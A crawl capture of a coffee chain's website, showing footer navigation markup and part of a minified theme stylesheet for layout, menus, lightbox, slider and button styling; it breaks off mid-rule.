	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831"><a href="https://www.coffee1.co.uk/charity-news/">Charity News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3198"><a href="https://www.coffee1.co.uk/menu-kcal/">Menu &#038; Food Information</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3199"><a href="https://www.coffee1.co.uk/menu-kcal/">Menu</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3225"><a href="https://www.coffee1.co.uk/menu-kcal/seasonal-menu/">Seasonal Menu</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602"><a href="https://www.coffee1.co.uk/allergy-advice/">Allergen &#038; Nutritional Information</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2092"><a href="https://www.coffee1.co.uk/coffee1app/">C#1 Loyalty</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.coffee1.co.uk/coffee1app/">Coffee#1 App</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3210"><a href="https://www.coffee1.co.uk/health-service-discounts/">Health Service Discounts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3249"><a href="https://www.coffee1.co.uk/1-student-discount/">#1 Student Discount</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.coffee1.co.uk/gift-cards/">Gift Cards</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-412"><a href="https://www.coffee1.co.uk/careers/">Working at C#1</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2611"><a href="https://www.coffee1.co.uk/careers/">Jobs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3188"><a href="https://www.coffee1.co.uk/1flex-flexible-working/">#1Flex</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2609"><a href="https://www.coffee1.co.uk/team-benefits/">Team Benefits</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747"><a href="https://www.coffee1.co.uk/manager-benefits/">Manager Benefits</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.coffee1.co.uk/locations/">Locations</a></li>
</ul>                    </nav>
                </div>
            </div><!--col-->

            <div class="col-sm-4 col-md-2">
                <div class="footer-col">
                    <div class="footer-title">Information</div>                    <nav class="footer-nav">
                        <ul id="menu-footer-menu" class="menu"><li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-596 current-menu-parent current-post-parent"><a href="https://www.coffee1.co.uk/news/">News</a></li>
<li id="menu-item-2089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2089"><a href="https://www.coffee1.co.uk/contact-us-2/">Contact Us</a></li>
<li id="menu-item-965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-965"><a href="https://www.coffee1.co.uk/take-five/">Take Five</a></li>
<li id="menu-item-964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-964"><a href="https://www.coffee1.co.uk/gift-cards/">Gift Cards</a></li>
</ul>                    </nav>
                </div>
            </div><!--col-->

            <div class="col-sm-4 col-md-2">
                <div class="footer-col">
                      <div class="footer-title">Legal</div>                    <nav class="footer-nav">
                        <ul id="menu-second-footer-menu" class="menu"><li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://www.coffee1.co.uk/terms-and-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-655"><a href="https://www.coffee1.co.uk/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://www.coffee1.co.uk/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://www.coffee1.co.uk/acceptable-use-policy/">Acceptable Use Policy</a></li>
<li id="menu-item-1326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326"><a href="https://www.coffee1.co.uk/gender-pay-gap-report/">Gender Pay Gap Reports</a></li>
</ul>                    </nav>
                </div>
            </div><!--col-->

        </div><!--row-->
    </div><!--container-->
</footer><!--footer-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/v1\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
</div><!-- wrapper -->



<noscript>
    <div class="noscript">
        <p class="nosscript-title">Your javascript appears to be disabled, Please enable your javascript for an optimal viewing experience</p>
    </div>
</noscript>


<!--[if lt IE 10]>
<script src="https://www.coffee1.co.uk/wp-content/themes/v1/js/placeholder.js"></script>
<![endif]-->

</body>
<script>


--- FILE ---
content_type: text/css
request_url: https://www.coffee1.co.uk/wp-content/themes/v1/css/sass.min.css?nocache=3rdjan2018&ver=6.8.3
body_size: 22629
content:
.__nomargin{margin:0}.__nopadding{padding:0}.careerscta-title{font-family:"Khand",sans-serif;font-weight:600;color:#3d4c49;text-transform:uppercase}.charityblock-image::before,.takehome-floatleft::before,.takehome-floatleft::after,.menurow-headborder::before,.promobar::before,.promobar::after,.newslistwrap-row::before,.workwithus-title::before,.loyaltybenefits::before,.loyaltybenefits::after,.lostcard-titlewrap::before{background-image:url("../images/dot-title.png");background-repeat:repeat;background-size:6px 6px}.aboutblock-image::before,.makesuscol-borderdots::before,.newsintro-image::before,.loadmore::before,.postlistitem-head::after{content:'';background-image:url("../images/dot-title.png");background-repeat:repeat;position:absolute}.bootreset{padding:0}.slider-item,.gallerypop,.featcol-image,.gallerycol-image,.footersocial,.banner,.findstore,.newsletter,.postitem-image,.aboutblock-image,.awardbar-logo,.charityblock-image,.newsintro-image,.locationimg-img,.coffeefam,.coffeefam-img,.loyaltybenefitswrap-image,.quoteblock-image{background-position:center center;background-repeat:no-repeat;background-size:cover}.accordion-head::after,.featcol-image::after,.gallerycol-image::after,.newsnav-arrow::after,.menudlblock-arrow::after{content:'S';font-family:icomoon;font-size:22px;color:#fff;position:absolute;top:50%;left:50%;-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);transition:all 0.3s}.button.__next::after,.cz_crossword_btn_wrap input.__next::after,.form-buttonstyle button.__next::after,.scrollto::after,.yourlocation-title span::before{content:'S';display:inline-block;font-family:icomoon;color:#c1a99a;vertical-align:middle;transition:all 0.3s}i,.modalblock-close,.socialblock::after,.shareblock-icon::after{display:inline-block;line-height:0;text-transform:none;vertical-align:middle;font-family:icomoon;font-size:16px;font-weight:normal;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;speak:none}i.--green,.--green.modalblock-close,.--green.socialblock::after,.--green.shareblock-icon::after{color:green}i.--red,.--red.modalblock-close,.--red.socialblock::after,.--red.shareblock-icon::after{color:red}.video::after,.featcol-image::before,.gallerycol-image::before,.banner::after,.postitem::before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;background:#000;opacity:0.3;transition:all 0.3s}.socialblock,.shareblock-icon{position:relative}.socialblock::before,.shareblock-icon::before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;background:rgba(0,0,0,0.3);opacity:0;transition:opacity 0.3s}.socialblock:hover::before,.shareblock-label:hover .socialblock::before,.shareblock.__active .shareblock-label .socialblock::before,.shareblock-label:hover .shareblock-icon::before,.shareblock.__active .shareblock-label .shareblock-icon::before,.shareblock-label:focus .socialblock::before,.shareblock-label:focus .shareblock-icon::before,.shareblock-icon:hover::before,.socialblock:focus::before,.shareblock-icon:focus::before{opacity:1}.progressbar::before,.availabilityfields .field_wrap.__checkboxes::before,.progressbar::after,.availabilityfields .field_wrap.__checkboxes::after{content:'';display:table}.progressbar::after,.availabilityfields .field_wrap.__checkboxes::after{clear:both}html,body{height:100%}body{-webkit-font-smoothing:antialiased}ul,ol{margin:0;padding:0;list-style:none}ul li,ol li{margin:0;padding:0}h1,.h1,.usercontent h1,.modalblock-content h1,.mce-content-body h1,h2,.h2,.usercontent h2,.modalblock-content h2,.mce-content-body h2,.modalblock-title,h3,.h3,.usercontent h3,.modalblock-content h3,.mce-content-body h3,h4,.h4,.usercontent h4,.modalblock-content h4,.mce-content-body h4,h5,.h5,.usercontent h5,.modalblock-content h5,.mce-content-body h5,h6,.h6,.usercontent h6,.modalblock-content h6,.mce-content-body h6{margin:0;font-size:inherit;font-weight:inherit;line-height:inherit}p{margin:0}a{color:inherit}a:hover,a:focus{color:inherit;text-decoration:inherit}strong{font-weight:900}img{max-width:100%;height:auto}hr{border-top-color:#E5E5E5;clear:both}form{margin:0}button{padding:0;width:auto;border:none;background:none;font-weight:inherit}label{margin:0;font-weight:inherit}.selectBox-dropdown,.usercontent .selectBox-dropdown,.modalblock-content .selectBox-dropdown,.usercontent .selectBox-dropdown:hover,.modalblock-content .selectBox-dropdown:hover,.usercontent .selectBox-dropdown:focus,.modalblock-content .selectBox-dropdown:focus{box-shadow:none}.breadcrumb{padding:0;margin-bottom:0;border-radius:0;background-color:inherit}.sharethis *{box-sizing:content-box}.googlemap *,.googlemap *::before,.googlemap *::after{box-sizing:content-box}.googlemap img{max-width:none}.pagination li a,.pagination li span{padding:inherit;border:inherit}.pagination>li:first-child>a,.pagination>li:first-child>span,.pagination>li:last-child>a,.pagination>li:last-child>span{border-radius:0}@media (min-width: 768px){.picker--opened .picker__frame{top:50%;bottom:auto;-ms-transform:translateY(-50%);transform:translateY(-50%)}}.row.__nogutter{margin-left:0;margin-right:0}.row.__nogutter>[class^='col-'],.row.__nogutter>[class*=' col-']{padding-right:0;padding-left:0}@media (max-width: 767px){.container.__screenedge,.container-fluid.__screenedge{padding:0;overflow-x:hidden}}.loader{margin:60px auto;width:128px;height:128px;background:url("../images/loader-big.gif") no-repeat}.col-xs-fifth,.col-sm-fifth,.col-md-fifth,.col-lg-fifth{float:left;padding-left:15px;padding-right:15px;width:100%}.col-xs-fifth{width:20%}@media (min-width: 768px){.col-sm-fifth{width:20%}}@media (min-width: 992px){.col-md-fifth{width:20%}}@media (min-width: 1200px){.col-lg-fifth{width:20%}}.row.__horizontal{white-space:nowrap}.row.__horizontal>*{white-space:normal}.row.__horizontal div[class^="col-xs-"]{float:none;display:inline-block;vertical-align:middle}.row.__horizontal+div[class^="col-"]{margin-left:-3px}@media (min-width: 768px){.row.__horizontal div[class^="col-sm-"]{float:none;display:inline-block;vertical-align:middle}}@media (min-width: 992px){.row.__horizontal div[class^="col-md-"]{float:none;display:inline-block;vertical-align:middle}}@media (min-width: 1200px){.row.__horizontal div[class^="col-lg-"]{float:none;display:inline-block;vertical-align:middle}}.header.__alt{position:absolute;top:0;left:0;right:0;width:100%;z-index:10}.header.__alt .header-row{border-bottom:2px solid rgba(220,220,220,0.3)}.header.__alt .header-logo i,.header.__alt .header-logo .modalblock-close,.header.__alt .header-logo .socialblock::after,.header.__alt .header-logo .shareblock-icon::after{color:#fff}.header.__alt .burger-toggle span,.header.__alt .sidemenu-toggle span{background:#fff}.header.__alt .burger-toggle span:before,.header.__alt .sidemenu-toggle span:before,.header.__alt .burger-toggle span:after,.header.__alt .sidemenu-toggle span:after{background:#fff}.header.__alt .burger-toggle span.__open,.header.__alt .sidemenu-toggle span.__open{background:transparent}.header.__alt .burger-toggle span.__open:before,.header.__alt .sidemenu-toggle span.__open:before{background:#fff;top:0;-ms-transform:rotate(135deg);transform:rotate(135deg)}.header.__alt .burger-toggle span.__open:after,.header.__alt .sidemenu-toggle span.__open:after{background:#fff;bottom:0;-ms-transform:rotate(225deg);transform:rotate(225deg)}@media (min-width: 992px){.header.__alt .nav a{color:#fff}}.header-row{padding:25px 0;border-bottom:2px solid rgba(220,220,220,0.3)}@media (min-width: 992px){.header-row{padding:0}}.header-logo{margin:8px 0 0 0;display:inline-block}.header-logo i,.header-logo .modalblock-close,.header-logo .socialblock::after,.header-logo .shareblock-icon::after{color:#3d4c49;font-size:25px}@media (min-width: 992px){.header-logo{margin:0;line-height:100px}}.nav{background:none;float:right}.burger{display:inline-block;float:right;width:55px;color:#fff;z-index:999;position:relative;cursor:pointer;margin:10px 0 0 0;transition:all 0.5s}@media (min-width: 992px){.burger{display:none}}.burger.__offcanvas{background:#fff;position:absolute;top:0;left:-56px;opacity:0}.burger.__offcanvas.__active{opacity:1}.burger.__active{-ms-transform:translateX(-255px);transform:translateX(-255px)}@media (min-width: 992px){.burger.__active{-ms-transform:translateX(-400px);transform:translateX(-400px)}}.burger-toggle,.sidemenu-toggle{display:inline-block}.burger-toggle span,.sidemenu-toggle span{position:absolute;top:50%;left:50%;display:block;margin:-2px 0 0 -9px;width:35px;height:3px;background:#3d4c49}.burger-toggle span:before,.sidemenu-toggle span:before,.burger-toggle span:after,.sidemenu-toggle span:after{content:'';position:absolute;left:0;width:100%;height:100%;background:#3d4c49;transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform 0.3s}.burger-toggle span:before,.sidemenu-toggle span:before{top:-10px;-ms-transform:rotate(0);transform:rotate(0)}.burger-toggle span:after,.sidemenu-toggle span:after{bottom:-10px;-ms-transform:rotate(0);transform:rotate(0)}.burger-toggle span.__open,.sidemenu-toggle span.__open{background:transparent}.burger-toggle span.__open:before,.sidemenu-toggle span.__open:before{top:0;background:#fff;-ms-transform:rotate(135deg);transform:rotate(135deg)}.burger-toggle span.__open:after,.sidemenu-toggle span.__open:after{bottom:0;background:#fff;-ms-transform:rotate(225deg);transform:rotate(225deg)}@media (min-width: 992px){.burgerbreak{display:none}}.navwindow{position:fixed;top:0;right:0;bottom:0;left:0;background:#000;opacity:.7;z-index:50;display:none}.navwrap{display:inline-block;position:fixed;top:0;right:-260px;bottom:0;height:100%;width:260px;z-index:9999;overflow:hidden;transition:all 0.5s;background:#fff}.navwrap.__active{right:0}@media (min-width: 992px){.navwrap{right:-400px;width:400px;float:left;overflow:visible}}@media (min-width: 992px){.navwrap{display:inline-block;position:inherit;top:inherit;right:inherit;bottom:inherit;height:100%;width:100%;z-index:9999;background:none;transition:all 0.3s}}.nav{background:none;height:100%;position:relative;float:left;width:100%;overflow-y:scroll;font-family:"Khand",sans-serif;text-align:center}@media (min-width: 992px){.nav{overflow-y:inherit;background:none;float:right;width:auto}}.nav>ul{height:100%;opacity:0}.nav>ul>li.menu-item{display:block;position:relative}@media (min-width: 992px){.nav>ul>li.menu-item{display:inline-block}.nav>ul>li.menu-item:first-child a{margin:0}}@media (min-width: 992px){.nav>ul>li.menu-item:last-child a::after{content:'\e941';font-family:icomoon;font-size:18px;color:#c1a99a;display:inline-block;float:left;margin:0 10px 0 0}}.nav>ul>li.menu-item a{display:block;font-size:1.125em;color:#3d4c49;padding:13px 20px;font-weight:500;text-transform:uppercase;letter-spacing:2px;position:relative;transition:all 0.3s}@media (min-width: 992px){.nav>ul>li.menu-item a{padding:0;border:none;line-height:100px;margin:0 0 0 20px}.nav>ul>li.menu-item a::before{content:'';height:2px;width:100%;position:absolute;bottom:0;right:0;left:0;background:rgba(193,169,154,0.8);opacity:0;transition:all 0.3s}}@media (min-width: 1200px){.nav>ul>li.menu-item a{font-size:1.25em;margin:0 0 0 40px}}.nav>ul>li.menu-item a:hover,.nav>ul>li.menu-item a:focus{background:none}@media (min-width: 992px){.nav>ul>li.menu-item a:hover::before,.nav>ul>li.menu-item a:focus::before{bottom:20px;opacity:1}}@media (min-width: 992px){.nav>ul li.menu-item-has-children:hover ul,.nav>ul li.menu-item-has-children:focus ul{display:block}}.nav>ul li.menu-item-has-children ul{background:white;position:fixed;width:260px;top:0;bottom:0;right:0;height:100%;z-index:50;-ms-transform:translateX(260px);transform:translateX(260px)}@media (min-width: 992px){.nav>ul li.menu-item-has-children ul{width:400px;-ms-transform:translateX(400px);transform:translateX(400px)}}@media (min-width: 992px){.nav>ul li.menu-item-has-children ul{position:absolute;width:295px;top:inherit;bottom:inherit;right:inherit;height:inherit;z-index:50;-ms-transform:translateX(0);transform:translateX(0);display:none}}.nav>ul li.menu-item-has-children ul.__active{-ms-transform:translateX(0);transform:translateX(0)}@media (min-width: 992px){.nav>ul li.menu-item-has-children ul li ul{position:absolute;width:260px;top:inherit;bottom:inherit;right:inherit;height:inherit;z-index:60;-ms-transform:translateX(0);transform:translateX(0)}}.nav>ul li.menu-item-has-children ul li>a{margin:0}@media (min-width: 992px){.nav>ul li.menu-item-has-children ul li>a{margin:0;padding:15px 20px;line-height:1;background:#3d4c49;text-align:left;color:white !important}.nav>ul li.menu-item-has-children ul li>a::before,.nav>ul li.menu-item-has-children ul li>a::after{display:none}.nav>ul li.menu-item-has-children ul li>a:hover,.nav>ul li.menu-item-has-children ul li>a:focus{background:#26302e}}@media (min-width: 992px){.nav>ul li.current-menu-item>a::before{bottom:20px;opacity:1}}@media (min-width: 992px){.nav>ul li.current-menu-parent>a::before{bottom:20px;opacity:1}}.nav>ul li.backto>a{font-size:18px !important;padding:20px;border-bottom:1px solid #353434;position:relative}.nav>ul li.viewall a{font-size:1.375em;color:#3d4c49;font-family:"Khand",sans-serif;font-weight:700;text-transform:uppercase;letter-spacing:2px;padding:20px}.sidemenu-burger{position:relative;display:block;background:#333;padding:15px 20px}@media (min-width: 992px){.sidemenu-burger{display:none}}.sidemenu-title{color:#fff}.sidemenu-toggle{top:50%;left:inherit;right:25px}.sidemenu-menu{display:none;margin:10px 0}@media (min-width: 992px){.sidemenu-menu{display:block;margin:0}}.sidemenu-menu li{display:block}.sidemenu-menu li a{display:block;padding:3px 0;position:relative;transition:all 0.3s}.sidemenu-menu li a::before{content:'';display:inline-block;width:8px;height:8px;border-radius:50%;background:#3d4c49;position:absolute;top:10px;left:-20px;opacity:0;transition:all 0.3s}.sidemenu-menu li a.selected::before,.sidemenu-menu li a:hover::before,.sidemenu-menu li a:focus::before{left:-15px;opacity:1}.sidemenu-menu li ul{margin:0 0 0 20px}.auxmenu{float:left}.auxmenu a{display:inline-block;border-left:1px solid #EEE;padding:0 8px;line-height:40px}.auxmenu a:hover,.auxmenu a:focus{text-decoration:underline}.auxmenu ul li{display:block;float:left}.auxmenu ul li:first-child a{border:none}@media (max-width: 767px){.auxmenu{display:none}}.breadcrumb{background:#f5f5f5;padding:10px 0}@media (max-width: 767px){.breadcrumb{display:none}}.breadcrumb-content{font-size:.875em}.breadcrumb-content a{transition:all 0.3s}.breadcrumb-content a:hover,.breadcrumb-content a:focus{color:#3d4c49}body:after{content:url(../images/close.png) url(../images/loading.gif) url(../images/prev.png) url(../images/next.png);display:none}body.lb-disable-scrolling{overflow:hidden}.lightboxOverlay{position:absolute;top:0;left:0;z-index:9999;background-color:black;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=80);opacity:0.8;display:none}.lightbox{position:absolute;left:0;width:100%;z-index:10000;text-align:center;line-height:0;font-weight:normal}.lightbox .lb-image{display:block;height:auto;max-width:inherit;max-height:none;border-radius:0;border:4px solid white}.lightbox a img{border:none}.lb-outerContainer{position:relative;*zoom:1;width:250px;height:250px;margin:0 auto;border-radius:4px;background-color:white}.lb-outerContainer:after{content:"";display:table;clear:both}.lb-loader{position:absolute;top:43%;left:0;height:25%;width:100%;text-align:center;line-height:0}.lb-cancel{display:block;width:32px;height:32px;margin:0 auto;background:url(/images/loading.gif) no-repeat}.lb-nav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}.lb-container>.nav{left:0}.lb-nav a{outline:none;background-image:url("[data-uri]")}.lb-prev,.lb-next{height:100%;cursor:pointer;display:block;opacity:1}.lb-nav a.lb-prev{width:50%;left:0;float:left;background:url(/images/prev.png) left 48% no-repeat;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;transition:opacity 0.6s}.lb-nav a.lb-prev:hover{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}.lb-nav a.lb-next{width:50%;right:0;float:right;background:url(/images/next.png) right 48% no-repeat;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;transition:opacity 0.6s}.lb-nav a.lb-next:hover{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}.lb-dataContainer{margin:0 auto;padding-top:5px;*zoom:1;width:100%;border-bottom-left-radius:4px;border-bottom-right-radius:4px}.lb-dataContainer:after{content:"";display:table;clear:both}.lb-data{padding:0 4px;color:#ccc}.lb-data .lb-details{width:85%;float:left;text-align:left;line-height:1.1em}.lb-data .lb-caption{font-size:13px;font-weight:bold;line-height:1em}.lb-data .lb-caption a{color:#4ae}.lb-data .lb-number{display:block;clear:left;padding-bottom:1em;font-size:12px;color:#999999}.lb-data .lb-close{display:block;float:right;width:30px;height:30px;background:url(/images/close.png) top right no-repeat;text-align:right;outline:none;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:0.7;transition:opacity 0.2s}.lb-data .lb-close:hover{cursor:pointer;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-ms-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url("../images/ajax-loader.gif") center center no-repeat}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#3d4c49;opacity:0.7}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;-ms-touch-action:manipulation;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:0.65;padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial, Baskerville, monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:0.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:after{font-size:50px;color:#c1a99a;display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow-left{left:0}.mfp-arrow-left:after{content:'\e939';font-family:icomoon;margin-left:31px}.mfp-arrow-right{right:0}.mfp-arrow-right:after{content:'\e947';font-family:icomoon;margin-right:39px}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width: 900px){.mfp-arrow{-ms-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-ms-transform-origin:0;transform-origin:0}.mfp-arrow-right{-ms-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.button,.cz_crossword_btn_wrap input,.form-buttonstyle button{display:inline-block;padding:0 25px;line-height:65px;border:3px solid #c1a99a;color:#c1a99a;border-radius:0;text-align:center;position:relative;text-decoration:none !important;font-size:1.25em;text-transform:uppercase;font-family:"Khand",sans-serif;font-weight:600;letter-spacing:1px;text-transform:uppercase;white-space:nowrap;transition:all 0.3s;outline:none}.button.__fullwidth,.cz_crossword_btn_wrap input.__fullwidth,.form-buttonstyle button.__fullwidth{width:100%}.button.__apply,.cz_crossword_btn_wrap input.__apply,.form-buttonstyle button.__apply{width:100%;background:#c1a99a;color:#fff}.button.__apply:hover,.cz_crossword_btn_wrap input.__apply:hover,.form-buttonstyle button.__apply:hover,.featcol:hover .__apply.button,.featcol:hover .cz_crossword_btn_wrap input.__apply,.cz_crossword_btn_wrap .featcol:hover input.__apply,.featcol:hover .form-buttonstyle button.__apply,.form-buttonstyle .featcol:hover button.__apply,.featcol:focus .__apply.button,.featcol:focus .cz_crossword_btn_wrap input.__apply,.cz_crossword_btn_wrap .featcol:focus input.__apply,.featcol:focus .form-buttonstyle button.__apply,.form-buttonstyle .featcol:focus button.__apply,.gallerycol:hover .__apply.button,.gallerycol:hover .cz_crossword_btn_wrap input.__apply,.cz_crossword_btn_wrap .gallerycol:hover input.__apply,.gallerycol:hover .form-buttonstyle button.__apply,.form-buttonstyle .gallerycol:hover button.__apply,.gallerycol:focus .__apply.button,.gallerycol:focus .cz_crossword_btn_wrap input.__apply,.cz_crossword_btn_wrap .gallerycol:focus input.__apply,.gallerycol:focus .form-buttonstyle button.__apply,.form-buttonstyle .gallerycol:focus button.__apply,.postitem:hover .__apply.button,.postitem:hover .cz_crossword_btn_wrap input.__apply,.cz_crossword_btn_wrap .postitem:hover input.__apply,.postitem:hover .form-buttonstyle button.__apply,.form-buttonstyle .postitem:hover button.__apply,.postitem:focus .__apply.button,.postitem:focus .cz_crossword_btn_wrap input.__apply,.cz_crossword_btn_wrap .postitem:focus input.__apply,.postitem:focus .form-buttonstyle button.__apply,.form-buttonstyle .postitem:focus 